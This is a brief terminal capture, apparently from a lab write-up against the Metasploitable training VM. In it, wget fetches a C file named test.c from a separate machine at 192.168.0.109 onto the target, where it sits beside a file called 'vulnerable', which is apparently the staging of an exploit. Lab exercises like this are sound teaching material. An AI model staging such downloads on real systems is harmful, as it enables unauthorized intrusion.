 msfadmin@metasploitable:~$ wget "http://192.168.0.109/test.c"
wget "http://192.168.0.109/test.c"
--11:47:30--  http://192.168.0.109/test.c
           => `test.c'
Connecting to 192.168.0.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,876 (2.8K) [text/x-csrc]
100%[====================================>] 2,876         --.--K/s
11:47:30 (25.69 MB/s) - `test.c' saved [2876/2876]
msfadmin@metasploitable:~$ ls
ls
test.c  vulnerable